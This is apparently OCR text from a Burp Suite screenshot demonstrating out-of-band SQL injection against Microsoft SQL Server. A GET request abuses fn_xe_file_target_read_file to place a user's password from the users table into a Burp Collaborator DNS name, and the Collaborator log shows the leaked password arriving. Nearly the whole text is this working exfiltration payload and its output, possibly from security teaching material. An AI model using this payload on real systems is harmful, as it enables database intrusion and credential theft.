 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
1+and+exists(select+*+from+fn_xe_file_target_read_file('C:\*.xel','\\'%2b(select+pass+from
+users+where+id=1)%2b'.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net\1.xem',null,nul
l)) HTTP/1.1
2 Host: vuln.app
3
4
# Time Type Payload
7 2020-Nov-11 10:57:52 UTC DNS 064edw6l0h153w39ricodvyzuq0ood
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
Sup3rPassw0rD.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net.